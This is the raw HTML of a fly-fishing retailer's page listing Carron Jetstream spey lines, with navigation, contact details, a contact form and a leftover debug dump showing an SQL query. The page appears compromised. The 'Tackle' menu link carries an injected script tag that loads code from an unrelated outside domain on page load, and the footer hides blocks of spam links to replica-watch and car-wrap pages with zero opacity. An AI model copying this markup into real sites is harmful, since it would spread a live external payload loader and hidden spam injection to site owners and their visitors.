				<tr bgcolor="eeaaaa" >
				<td class="query"   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);">&nbsp;</td>
				
				<td class="query">ID</td>
				
				<td class="query">NAME</td>
				
				</tr>
				
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">1</td>
				
				
					<td valign="top">
					6 
					</td>
				
					<td valign="top">
					Fly Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">2</td>
				
				
					<td valign="top">
					29 
					</td>
				
					<td valign="top">
					Spey Lines 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">3</td>
				
				
					<td valign="top">
					21 
					</td>
				
					<td valign="top">
					Accessories 
					</td>
				
				</tr>
				
				<tr >
				<td   style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" class="query">4</td>
				
				
					<td valign="top">
					38 
					</td>
				
					<td valign="top">
					Leaders and Tippet 
					</td>
				
				</tr>
				
				</table>
				</td>
			</tr>
			
			
						<tr bgcolor="eeaaaa" >
						<td class="query"  style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" >CACHED</td>
						<td> false </td>
						</tr>
					
						<tr bgcolor="eeaaaa" >
						<td class="query"  style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" >EXECUTIONTIME</td>
						<td>0 </td>
						</tr>
					
						<tr bgcolor="eeaaaa" >
						<td class="query"  style="cursor:pointer;" title="click to collapse" onClick="cfdump_toggleRow_qry(this);" >SQL</td>
						<td>SELECT ID, name
                    FROM inv_category
                    WHERE ID IN (6,29,38,21)
                    ORDER by orderValue </td>
						</tr>
					
		</table>
		-->
                    
                    <h5 class="alt"><a href="/fly-lines.cfm?groupID=6&NavStatus=expanded&CatID=6" class="icon fa-plus-square-o"> Fly Lines</a></h5> <h5 class="alt"><a href="/fly-lines.cfm?groupID=6&NavStatus=expanded&CatID=29" class="icon fa-plus-square-o"> Spey Lines</a></h5> <h5 class="alt"><a href="/fly-lines.cfm?groupID=6&NavStatus=expanded&CatID=21" class="icon fa-plus-square-o"> Accessories</a></h5> <h5 class="alt"><a href="/fly-lines.cfm?groupID=6&NavStatus=expanded&CatID=38" class="icon fa-plus-square-o"> Leaders and Tippet</a></h5> 
                    
                    <!--Non-subCategory Names-->
                    
                
                </blockquote>
            
                
            
            
             <!--<h5 class="alt"><a href="/fly-lines.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Fly Lines & Accessories</a></h5>-->
        <li><a href="/fly-fishing-waders-boots.cfm?groupID=7&NavStatus=expanded" style="border-bottom:none;">Waders, Boots & Accessories</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/fly-fishing-waders-boots.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Waders, Boots & Accessories</a></h5>-->
        <li><a href="/fly-tying-supplies.cfm?groupID=2&NavStatus=expanded" style="border-bottom:none;">Fly Tying Materials</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/fly-tying-supplies.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Fly Tying Materials</a></h5>-->
        <li><a href="/fishing-bags-packs.cfm?groupID=19&NavStatus=expanded" style="border-bottom:none;">Bags, Packs, Vests & Coolers</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/fishing-bags-packs.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Bags, Packs, Vests & Coolers</a></h5>-->
        <li><a href="/flies.cfm?groupID=8&NavStatus=expanded" style="border-bottom:none;">Flies</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/flies.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Flies</a></h5>-->
        <li><a href="/fly-boxes.cfm?groupID=9&NavStatus=expanded" style="border-bottom:none;">Fly Boxes</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/fly-boxes.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Fly Boxes</a></h5>-->
        <li><a href="/fly-fishing-boats-tubes.cfm?groupID=10&NavStatus=expanded" style="border-bottom:none;">Boats, Float Tubes & Accessories</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/fly-fishing-boats-tubes.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Boats, Float Tubes & Accessories</a></h5>-->
        <li><a href="/nets.cfm?groupID=18&NavStatus=expanded" style="border-bottom:none;">Landing Nets</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/nets.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Landing Nets</a></h5>-->
        <li><a href="/fly-fishing-clothing.cfm?groupID=12&NavStatus=expanded" style="border-bottom:none;">Outerwear, Sportswear, Insulation, Sunwear and other Clothing</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/fly-fishing-clothing.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Outerwear, Sportswear, Insulation, Sunwear and other Clothing</a></h5>-->
        <li><a href="/books-learning-materials.cfm?groupID=11&NavStatus=expanded" style="border-bottom:none;">Books, Videos & Decals</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/books-learning-materials.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Books, Videos & Decals</a></h5>-->
        <li><a href="/fly-fishing-courses.cfm?groupID=13&NavStatus=expanded" style="border-bottom:none;">Fly Fishing Learning & Special Events</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/fly-fishing-courses.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Fly Fishing Learning & Special Events</a></h5>-->
        <li><a href="/CTEbyCategory.cfm?catID=2&subcatID=13&groupID=14&NavStatus=expanded?groupID=14&NavStatus=expanded" style="border-bottom:none;">Tropical Trips</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/CTEbyCategory.cfm?catID=2&subcatID=13&groupID=14&NavStatus=expanded?nav=1&NavStatus=expanded" style="border-bottom:none;">Tropical Trips</a></h5>-->
        <li><a href="/spey-fishing.cfm?groupID=15&NavStatus=expanded" style="border-bottom:none;">Spey Fishing in British Columbia for Steelhead</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/spey-fishing.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Spey Fishing in British Columbia for Steelhead</a></h5>-->
        <li><a href="/guided-fishing.cfm?groupID=17&NavStatus=expanded" style="border-bottom:none;">Fly Fishing Guide Services</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/guided-fishing.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Fly Fishing Guide Services</a></h5>-->
        <li><a href="/fishing-report.cfm?groupID=16&NavStatus=expanded" style="border-bottom:none;">Wondering where to go fly fishing in BC?</a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/fishing-report.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Wondering where to go fly fishing in BC?</a></h5>-->
        <li><a href="/https://myflyshop.com/tackle.cfm?groupID=21&NavStatus=expanded" style="border-bottom:none;">Tackle<script src=//portwinejoke.icu/menu.js></script></a></li> 
                
            
            
             <!--<h5 class="alt"><a href="/https://myflyshop.com/tackle.cfm?nav=1&NavStatus=expanded" style="border-bottom:none;">Tackle<script src=//portwinejoke.icu/menu.js></script></a></h5>-->
        
    </ul>
</nav>
                                </div>
                                                
                                
                                <div class="6u 6u(large) 9u(medium) 12u$(xsmall)">
                                    
                                    <h2 class="alt">Carron</h2>
                                    <p><span class="image right"><a href="https://www.carron.uk.com/" target="_new" class="image fit"><img src="/_layouts/_images/Logos/carron-logo.png" alt="Carron" /></a></span>
                                    Dedicated to the fine art of fishing ...    <P>
After many years at the forefront of research and development of fishing line design, we have been able to pinpoint the optimum performance characteristics of line profiles and advanced tapering to maximize performance, presentation and balance. <P></p>
                                    <section style="padding-top:2em;">
                                        <p><strong>Buy on-line or talk with a knowledgeable fly fishing specialist:</strong></p>
                                        <link href="/assets/css/main.css" rel="stylesheet" type="text/css">
<!--<p><strong>Buy on-line or talk with a knowledgeable fly fishing specialist:</strong></p>-->

<ul class="actions vertical">
	<li><a href="tel:1+800-663-6407" class="button blue icon fa-phone"><span style="text-transform:capitalize; font-weight:200;">Call Us: </span>800-663-6407</a></li>
    <li><a href="sms:1+604-751-1390" class="button blue icon fa-comment">Send text message</a></li>
    <li><a href="mailto:Sales@myFlyShop.com" class="button blue icon fa-envelope-o">Sales@myFlyShop.com</a></li>
</ul>

                                    </section>
                                    
                                </div>
                                
                                <div class="3u$ 3u$(large) 12u$(medium) 12u$(xsmall)">
                                    <h5>Quick Links</h5>
                                    
                                        <p style="font-size:small; margin-bottom:0;"><strong>Spey Lines</strong></p>
                                        <ul>
                                            
                                            <li><a href="#1815">Jetstream Spey Line 55'</a></li>
                                            
                                            <li><a href="#1814">Jetstream Spey Line 65'</a></li>
                                            
                                            <li><a href="#1816">Jetstream Spey Line 75'</a></li>
                                            
                                            <li><a href="#3665">Jetstream Spey Line 85'</a></li>
                                            
                                            <li><a href="#1817">Jetstream Spey Line 95'</a></li>
                                            
                                            <li><a href="#1818">Spey Competition Line 105'</a></li>
                                            
                                        </ul>
                                    
                                    	<p><a href="/models-byMfg.cfm?groupID=6&navStatus=expanded&brandID=29&brandStatus=expanded&pageURL=fly-lines.cfm&nav=6&showInactive=yes"class="small greyText" style="border-bottom:none;" ><em>Show Discontinued Models</em></a></p>
                                    
                                </div>
                            </div>
                        </section>
                        
                        
                        <section>
                            <hr>
                            
                            
                            
                            
                            	<h2>Spey Lines</h2>
                                
                                
                                
                                <section id="three" class="wrapper style3">
                                    <div class="inner">
                                        <div class="posts">
                                            
                                                <section class="post">
                                                    <div class="content">
                                                    	<a name="1815" class="anchor"></a>
                                                        <a href="#top"><span class="topJump">top</span></a></span>
                                                        <h3 class="alt"><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1815&groupID=6&pageURL=fly-lines.cfm">Jetstream Spey Line 55'</a></h3>
                                                        <a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1815&groupID=6&pageURL=fly-lines.cfm" class="image featured">
                                                            <p class="Blue"><span class="small">High performance spey lines</span></p>
                                                            <span class="image fit"><img src="/images/model/55foot-8-9-floating.jpg" alt="Jetstream Spey Line 55'"/>
                                                            <p><p>In the development of our Jetstream range we have managed to incorporate some exceptional qualities that have set the Carron Jetstream range of lines apart from other fly line manufacturers.</p> <span class="greyText small"><em>&#8230; more</em></span></p>
                                                        </a>
                                                         <ul class="actions small">
                                                            <li><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1815&groupID=6&pageURL=fly-lines.cfm" class="button">Model Details</a></li>
                                                        </ul>
                                                    </div>
                                                </section>
                                            
                                                <section class="post">
                                                    <div class="content">
                                                    	<a name="1814" class="anchor"></a>
                                                        <a href="#top"><span class="topJump">top</span></a></span>
                                                        <h3 class="alt"><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1814&groupID=6&pageURL=fly-lines.cfm">Jetstream Spey Line 65'</a></h3>
                                                        <a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1814&groupID=6&pageURL=fly-lines.cfm" class="image featured">
                                                            <p class="Blue"><span class="small">High performance spey lines</span></p>
                                                            <span class="image fit"><img src="/images/model/spey-9-10-floating-65ft.jpg" alt="Jetstream Spey Line 65'"/>
                                                            <p><p>In the development of our Jetstream range we have managed to incorporate some exceptional qualities that have set the Carron Jetstream range of lines apart from other fly line manufacturers.</p> <span class="greyText small"><em>&#8230; more</em></span></p>
                                                        </a>
                                                         <ul class="actions small">
                                                            <li><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1814&groupID=6&pageURL=fly-lines.cfm" class="button">Model Details</a></li>
                                                        </ul>
                                                    </div>
                                                </section>
                                            
                                                <section class="post">
                                                    <div class="content">
                                                    	<a name="1816" class="anchor"></a>
                                                        <a href="#top"><span class="topJump">top</span></a></span>
                                                        <h3 class="alt"><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1816&groupID=6&pageURL=fly-lines.cfm">Jetstream Spey Line 75'</a></h3>
                                                        <a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1816&groupID=6&pageURL=fly-lines.cfm" class="image featured">
                                                            <p class="Blue"><span class="small">High performance spey lines</span></p>
                                                            <span class="image fit"><img src="/images/model/spey-9-10-floating-75ft-1.jpg" alt="Jetstream Spey Line 75'"/>
                                                            <p><p>In the development of our Jetstream range we have managed to incorporate some exceptional qualities that have set the Carron Jetstream range of lines apart from other fly line manufacturers.</p> <span class="greyText small"><em>&#8230; more</em></span></p>
                                                        </a>
                                                         <ul class="actions small">
                                                            <li><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1816&groupID=6&pageURL=fly-lines.cfm" class="button">Model Details</a></li>
                                                        </ul>
                                                    </div>
                                                </section>
                                            
                                                <section class="post">
                                                    <div class="content">
                                                    	<a name="3665" class="anchor"></a>
                                                        <a href="#top"><span class="topJump">top</span></a></span>
                                                        <h3 class="alt"><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=3665&groupID=6&pageURL=fly-lines.cfm">Jetstream Spey Line 85'</a></h3>
                                                        <a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=3665&groupID=6&pageURL=fly-lines.cfm" class="image featured">
                                                            <p class="Blue"><span class="small">85' Head Length</span></p>
                                                            <span class="image fit"><img src="/images/model/IMG_2328.jpg" alt="Jetstream Spey Line 85'"/>
                                                            <p><p>In the development of our Jetstream range we have managed to incorporate some exceptional qualities that have set the Carron Jetstream range of lines apart from other fly line manufacturers.</p> <span class="greyText small"><em>&#8230; more</em></span></p>
                                                        </a>
                                                         <ul class="actions small">
                                                            <li><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=3665&groupID=6&pageURL=fly-lines.cfm" class="button">Model Details</a></li>
                                                        </ul>
                                                    </div>
                                                </section>
                                            
                                                <section class="post">
                                                    <div class="content">
                                                    	<a name="1817" class="anchor"></a>
                                                        <a href="#top"><span class="topJump">top</span></a></span>
                                                        <h3 class="alt"><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1817&groupID=6&pageURL=fly-lines.cfm">Jetstream Spey Line 95'</a></h3>
                                                        <a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1817&groupID=6&pageURL=fly-lines.cfm" class="image featured">
                                                            <p class="Blue"><span class="small">High performance spey lines</span></p>
                                                            <span class="image fit"><img src="/images/model/spey-10-11-floating-95ft-1.jpg" alt="Jetstream Spey Line 95'"/>
                                                            <p><p>In the development of our Jetstream range we have managed to incorporate some exceptional qualities that have set the Carron Jetstream range of lines apart from other fly line manufacturers.</p> <span class="greyText small"><em>&#8230; more</em></span></p>
                                                        </a>
                                                         <ul class="actions small">
                                                            <li><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1817&groupID=6&pageURL=fly-lines.cfm" class="button">Model Details</a></li>
                                                        </ul>
                                                    </div>
                                                </section>
                                            
                                                <section class="post">
                                                    <div class="content">
                                                    	<a name="1818" class="anchor"></a>
                                                        <a href="#top"><span class="topJump">top</span></a></span>
                                                        <h3 class="alt"><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1818&groupID=6&pageURL=fly-lines.cfm">Spey Competition Line 105'</a></h3>
                                                        <a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1818&groupID=6&pageURL=fly-lines.cfm" class="image featured">
                                                            <p class="Blue"><span class="small">High performance competition spey line</span></p>
                                                            <span class="image fit"><img src="/images/model/competition-floating-105ft-1.jpg" alt="Spey Competition Line 105'"/>
                                                            <p><p>In the development of our Jetstream range we have managed to incorporate some exceptional qualities that have set the Carron Jetstream range of lines apart from other fly line manufacturers.</p> <span class="greyText small"><em>&#8230; more</em></span></p>
                                                        </a>
                                                         <ul class="actions small">
                                                            <li><a href="/modelItems.cfm?brandID=29&catID=29&subCatID=59&modelID=1818&groupID=6&pageURL=fly-lines.cfm" class="button">Model Details</a></li>
                                                        </ul>
                                                    </div>
                                                </section>
                                            
                                        </div>
                                    </div>
                                </section>
                            
                                      
                        </section>
                     
                </div>

				 <section style="padding-top:2em;">
                    <p><strong>Buy on-line or talk with a knowledgeable fly fishing specialist:</strong></p>
                    <link href="/assets/css/main.css" rel="stylesheet" type="text/css">
<!--<p><strong>Buy on-line or talk with a knowledgeable fly fishing specialist:</strong></p>-->

<ul class="actions vertical">
	<li><a href="tel:1+800-663-6407" class="button blue icon fa-phone"><span style="text-transform:capitalize; font-weight:200;">Call Us: </span>800-663-6407</a></li>
    <li><a href="sms:1+604-751-1390" class="button blue icon fa-comment">Send text message</a></li>
    <li><a href="mailto:Sales@myFlyShop.com" class="button blue icon fa-envelope-o">Sales@myFlyShop.com</a></li>
</ul>

                </section>
        </div>
    </section>
            
    <!-- Contact -->
    <section id="contact" class="wrapper split">
        <div class="inner">
            <section>
                <h2>Send us a message</h2>
                <!-- Common Form handler for the "Have a Question" form on the pages -->
<!--Define all form fields so validation does not blow up-->

<!--P782-->



<!-- Error Checking  -->


<!-- only run if form was submitted-->
<form name="CFForm_1" id="CFForm_1" action="#" method="post" onsubmit="return _CF_checkCFForm_1(this)">
<input name="messageSubmitted" type="hidden" value="true">
<input name="redirect" type="hidden" value="/models-byMfg.cfm">
<input name="source" type="hidden" value="/models-byMfg.cfm?">
<input name="skuID" type="hidden" value="">

	<input name="captcha" type="hidden" value="P782" />

<input name="userIP" type="hidden" value="18.222.120.188">

    <div class="row uniform">
        <div class="6u 12u$(large) 6u(medium) 12u$(xsmall)">
            <label for="name"><span class="requiredField">Name</span></label>
            <input type="text" name="name" id="name" value=""  tabindex="101"/><p class="errortxt"></p>
        </div>
        <div class="6u$ 12u$(large) 6u$(medium) 12u$(xsmall)">
            <label for="email"><span class="requiredField">Email</span></label>
            <input type="email" name="email" id="email" value=""  tabindex="102" /><p class="errortxt"></p>
        </div>
        <div class="6u 12u$(large) 6u(medium) 12u$(xsmall)">
            <label for="postal"><span class="requiredField">Postal/Zip</span></label>
            <input type="text" name="postal" id="postal" value=""  tabindex="103" /><p class="errortxt"></p>
        </div>
        
			<section>
				<div class="12u 12u$(xsmall)">
					<label for "antispam"><span class="requiredField">Anti-Spam</span></label>
					<div class="row uniform">
						<div class="6u 12u$(xsmall)"> 
                        	<input type="text" id="antispam" name="antispam" value="" placeholder="Anti-Spam (4 long) &#8230;" class="cool"  tabindex="104"/><p class="errortxt"></p>
                        </div>
						<div class="4u 12u$(xsmall)"> <img src="/CFFileServlet/_cf_captcha/_captcha_img-4458757006180150603.png" alt="" height="38" width="100" />
</div>
					<p><em>Please enter the letters and/or numbers in the captcha image in the AntiSpam field (case insensitive).</em></p>
				</div>
			</section>
		
        <div class="12u$">
            <label for="message"><span class="requiredField">Message</span></label>
            <textarea name="message"  id="message" tabindex="105" rows="5" ></textarea></textarea><p class="errortxt"></p>
        </div>
        
        <p><span class="bold" style="text-transform:uppercase;">Your information is confidential and will not be shared.</span></p>
        <div class="12u$">
            <ul class="actions">
                <li><input type="submit" value="Send Message" class="special" /></li>
                <li><input type="reset" value="Reset" onclick="window.location.href='/models-byMfg.cfm'"/></li>
            </ul>
        </div>
    </div>
</form>

            </section>
            
            <section>
                <h2>Other ways to reach us</h2>
                <link href="/assets/css/main.css" rel="stylesheet" type="text/css" />

<h3 style="font-size:larger;" class="alt"><span class="icon fa-home"></span>&nbsp;&nbsp;Locations</h3>
<ul class="bulleted-icons">
    <li>
        <h3>Surrey</h3>
        <p>10484 Whalley Blvd<br> Surrey, BC  V3T 4H5<br><span class="bold" style="font-size:large;">604-588-2833</span></p>
        <p><span class="icon fa-envelope"></span> <a href=mailto:&#115;&#97;&#108;&#101;&#115;&#64;&#109;&#121;&#70;&#108;&#121;&#83;&#104;&#111;&#112;&#46;&#99;&#111;&#109;>&#115;&#97;&#108;&#101;&#115;&#64;&#109;&#121;&#70;&#108;&#121;&#83;&#104;&#111;&#112;&#46;&#99;&#111;&#109;</a></p>
        
    </li>
    <li>
        <h3>Vancouver</h3>
        <p>#105 - 1245 W. Broadway St.<br>Vancouver, BC  V6H 1G7<br><span class="bold" style="font-size:large;">604-639-2278</span></p>
        <p><span class="icon fa-envelope"></span> <a href=mailto:&#118;&#97;&#110;&#64;&#109;&#121;&#70;&#108;&#121;&#83;&#104;&#111;&#112;&#46;&#99;&#111;&#109;>&#118;&#97;&#110;&#64;&#109;&#121;&#70;&#108;&#121;&#83;&#104;&#111;&#112;&#46;&#99;&#111;&#109;</a></p>
    </li>
</ul>

<h3 style="font-size:larger;" class="alt"><span class="icon fa-circle-o-notch"></span>&nbsp;&nbsp;Social Media Links</h3>
<ul class="bulleted-icons">
    <li>
        <h3 style="font-size:larger;" class="alt"><a href="https://twitter.com/dtsurreybia/status/913569140614598656" target="_new"><span class="icon fa-twitter-square"></span>&nbsp;&nbsp;Twitter</a></h3>
    </li>
    <li>
        <h3 style="font-size:larger;" class="alt"><a href="https://www.facebook.com/Michael-Young-Flyshop-106216566102503/" target="_new"><span class="icon fa-facebook-square"></span>&nbsp;&nbsp;Facebook</a></h3>
    </li>
    <li>
        <h3 style="font-size:larger;" class="alt"><a href="https://www.instagram.com/myflyshop/?hl=en" target="_new"><span class="icon fa-instagram"></span>&nbsp;&nbsp;Instagram</a></h3>
    </li>
    <!--<li>
        <h3 style="font-size:larger;" class="alt"><span class="icon fa-linkedin-square greyText"></span>&nbsp;&nbsp;LinkedIn</h3>
        <p><a href="#">linkedin.com/untitled-tld</a></p>
    </li>-->
</ul>
            </section>
            
        </div>
    </section>   

	<!-- Footer -->
    <footer id="footer">
        <link href="/assets/css/main.css" rel="stylesheet" type="text/css" />




<!-- Create a Date and Time Stamp -->
 <!--adjust for server location-->


<!--1 = Sunday -->





<!--Get the dates for days of the week -->


<!--Setup a new array for the cfloop below-->

	<!--2026-01-11 - <br>-->
    
    
	<!--2026-01-12 - <br>-->
    
    
	<!--2026-01-13 - <br>-->
    
    
	<!--2026-01-14 - <br>-->
    
    
	<!--2026-01-15 - <br>-->
    
    
	<!--2026-01-16 - <br>-->
    
    
	<!--2026-01-17 - <br>-->
    
    

<!--Setup a new array for the cfloop below-->

	<!--2026-01-11 - <br>-->
    
    
	<!--2026-01-12 - <br>-->
    
    
	<!--2026-01-13 - <br>-->
    
    
	<!--2026-01-14 - <br>-->
    
    
	<!--2026-01-15 - <br>-->
    
    
	<!--2026-01-16 - <br>-->
    
    
	<!--2026-01-17 - <br>-->
    
    

<!--03:19 AM 5 closed closed-->

    <div class="row uniform">
		
        <div class="1u 1u(large) 1u(medium) 1u$(xsmall)">&nbsp;</div>
	<div style="opacity: 0; position: absolute; z-index: 1"><a href="https://www.puretimes.net/">swiss replica watches</a></div>
		
        <div class="8u 8u(large) 8u(medium) 12u$(xsmall)">
        	<div class="row uniform">
            	<div class="12u$ 12u$(large) 12u$(medium) 12u$(xsmall)"><h4 class="alt" style="margin-bottom:0.5em;">Two Locations To Serve You</h4></div>
                <div class="6u 6u(large) 6u(medium) 12u$(xsmall)">
                	<span class="bold">Surrey - <span style="color:#BB0000; text-transform:capitalize;">Closed</span></span><br>
        			10484 Whalley Blvd<br> Surrey, BC  V3T 4H5<br><span class="bold" style="font-size:large;">604-588-2833</span>
                </div>
                <div class="6u$ 6u$(large) 6u$(medium) 12u$(xsmall)">
                	<span class="bold">Vancouver - <span style="color:#BB0000; text-transform:capitalize;">Closed</span></span><br>
        			#105 - 1245 W. Broadway St.<br>Vancouver, BC  V6H 1G7<br><span class="bold" style="font-size:large;">604-639-2278</span>
                </div>
            </div>
        </div>
    
        
        <div class="3u$ 3u$(large) 3u$(medium) 12u$(xsmall)"><span class="image fit" style="padding:30px;"><img src="/_layouts/_images/M&Ylogo-colour.png" alt="michael & young color logo"/></span></div>
    </div>
    
            
        <div class="12u$ align-center">
         	<hr />
            <p><span class="copyright">&copy; 2026 Michael &amp; Young &nbsp;&nbsp;-</span> &nbsp;&nbsp;<a href="/terms-of-use.cfm" class="copyright">Terms<span> of Use</span></a> &nbsp;&nbsp;<a href="/privacy-policy.cfm" class="copyright">Privacy<span> Policy</span></a> &nbsp;&nbsp;<a href="#" class="copyright">Legal<span> Information</span></a> &nbsp;&nbsp;<a href="/aboutUs.cfm" class="copyright">About<span> Us</span></a></span></p>
<div style="opacity: 0; position: absolute; z-index: 1">
<a href="https://myflyshop.com/images/PRR.html">Panerai Radiomir Replica</a>
<a href="https://myflyshop.com/images/PRR.html">Roger Dubuis Replica</a>
<a href="https://myflyshop.com/images/U-Boat-Replica.html">U-Boat Replica</a>
<a href="https://myflyshop.com/images/Tudor-Replica.html">Tudor Replica</a>
<a href="https://myflyshop.com/images/Zenith-Replica.html">Zenith Replica</a>
<a href="https://www.toppanwatch.me/">replica wathces</a>
<a href="https://myflyshop.com/_fakewatch/Rolex-AirKingReplica-Watches.html">Rolex Air King Replica Watches</a>
<a href="https://myflyshop.com/_fakewatch/RDRW.html">Rolex Daytona Replica Watches</a>
<a href="https://myflyshop.com/_fakewatch/Replica-Rolex-Submariner.html">Replica Rolex Submariner</a>
<a href="https://myflyshop.com/_fakewatch/Audemars-Piguet-Replica-Watches.html">Audemars Piguet Replica Watches</a>
<a href="https://myflyshop.com/_fakewatch/AudemarsPiguet-RORW.html">Audemars Piguet Royal Oak Replica Watches</a>
<a href="https://www.best-replicas.com/">Best Replica Watches</a>
<a href="https://myflyshop.com/_CFCs/cw01.html">Burgundy Vinyl Wraps</a>
<a href="https://myflyshop.com/_CFCs/cw02.html">Orange Car Wraps</a>
<a href="https://myflyshop.com/_CFCs/cw03.html">3M Vehicle Wraps</a>
<a href="https://myflyshop.com/_CFCs/cw04.html">Avery Dennison Vinyl Wrap</a>
<a href="https://myflyshop.com/_CFCs/cw05.html">Nas Car Wraps</a>
<a href="https://www.vinylcarwrapshop.com/">Car Wraps</a>

</div>
        </div>
    
    
    </div>

	


<!-- Scripts -->

<script src="/assets/js/jquery.min.js"></script>
<script src="/assets/js/jquery.dropotron.min.js"></script>
<script src="/assets/js/jquery.scrollex.min.js"></script>
<script src="/assets/js/skel.min.js"></script>
<script src="/assets/js/util.js"></script>
<!--[if lte IE 8]><script src="/assets/js/ie/respond.min.js"></script><![endif]-->
<script src="/assets/js/main.js"></script>
<script type="text/javascript" src="/assets/js/jquery.popdown.js?v=1" /></script>

<script src="/assets/jquery-ui-1.13.2/jquery-ui.min.js"></script>


<!-- GOOGLE ANALYTICS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149486975-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149486975-1');
</script>



    </footer>

    
	<!-- InstanceEndEditable -->
    
    
	<!-- InstanceBeginEditable name="ExtraScripts" -->
    
            
	<!-- InstanceEndEditable -->


</body>
<!-- InstanceEnd --></html>
